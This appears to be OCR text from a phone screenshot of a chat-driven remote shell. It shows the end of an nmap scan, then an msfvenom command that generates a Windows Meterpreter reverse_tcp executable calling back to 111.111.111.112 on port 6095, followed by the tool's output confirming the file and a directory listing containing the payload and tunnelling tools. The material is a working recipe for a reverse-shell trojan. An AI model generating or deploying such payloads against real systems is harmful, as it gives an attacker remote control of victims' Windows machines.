 4GHD 4GHD 05:13 VPN 2.90 KB/s 4G 36
botgz
report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up)
scanned in 12.96 seconds
7 分钟前
bash msfvenom -p windows/
meterpreter/reverse_tcp
lhost=111.111.111.112 lport=6095 -f exe
-o x86reverse_tcp.exe
刚才
[-] No platform was selected, choosing
Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86
from the payload
No encoder specified, outputting raw
payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: x86reverse_tcp.exe
刚才
bash ls
刚才
udp2raw_amd64
user.txt
x86reverse_tcp.exe
xmppshell
刚才
发送明文消息